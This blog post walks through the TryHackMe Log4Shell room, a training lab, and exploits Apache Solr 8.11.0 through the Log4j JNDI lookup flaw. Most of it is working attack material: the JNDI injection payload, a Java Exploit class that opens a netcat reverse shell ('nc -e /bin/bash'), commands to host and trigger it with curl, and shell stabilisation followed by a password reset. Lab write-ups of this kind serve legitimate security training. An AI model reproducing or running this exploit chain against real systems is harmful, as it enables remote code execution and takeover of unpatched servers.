This blog post is a walkthrough of the room Log4Shell on TryHackMe
Info about Log4Shell
Lets start with some recon!
nmap -v 10.10.89.188
The prompt tells us to look beyond the common ports and to find out what is running on port 8983 so
nmap -sV -p 8983 10.10.89.188

We find that port 8983 is running Apache Solr 8.11.0
Opening the website on web-browser. We see a webpage with solr Admin status, here we can see the version number and other variables that the server uses.
Here we can find the argument set for the variable -Dsolr.log.dir which should be the directory where all the logs are stored.
Next we can download some sample logs from the room and go through them. We have to find the file which has numerous entries for INFO

Next we have to find an endpoint that has been indicated multiple times in the logs and also find a field name that can be changed by the user.
In the POC section the workings and vulnerability of Log4shell is explained, in my words I believe that the /admin/cores endpoint that has the variable params is exploited and commands are sent to the server from here.
The base payload used is -
${jndi:ldap://ATTACKERCONTROLLEDHOST}
Where jndi stands for Java Naming and directory interface, this is used to access external resources on the server. ldap:// schema indicates that target will reach out to the attacker controlled location via this protocol.
Next we start a netcat listener on port 9999 and send a curl request to the host.
curl 'http://10.10.89.188:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.249.176:9999\}'
We get a connection back but its not a working shell as this was just a POC to show that call-back is possible!

We will now make use of an attacking server so that we can load actual commands once the connection is done.
Follow the commands to get the Java version and marshalsec utility.
Next we will create the java payload
public class Exploit {
static {
try {
java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.9.249.176 9999");
} catch (Exception e) {
e.printStackTrace();
}
}
}
Next we compile it with java 8 and the host it on a server using python3
┌──(cabba㉿kali)-[~/Desktop/THM/Log4Shell]
└─$ javac Exploit.java -source 8 -target 8
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(cabba㉿kali)-[~/Desktop/THM/Log4Shell]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Next we set up a netcat listener on port 9999
nc -lvnp 9999
And now finally we launch the payload
curl 'http://10.10.89.188:8983/solr/admin/cores?foo=$\{jndi:ldap://10.9.249.176:1389/Exploit\}'
After a few seconds we get a response on the netcat listener
Using python3 to get a stable shell
python3 -c "import pty; pty.spawn('/bin/bash')"
After this we see that we have sudo access on the machine so we reset the passwd for usr solr and then ssh on it.
For further mitigation -
username - vagrant passwd - vagrant
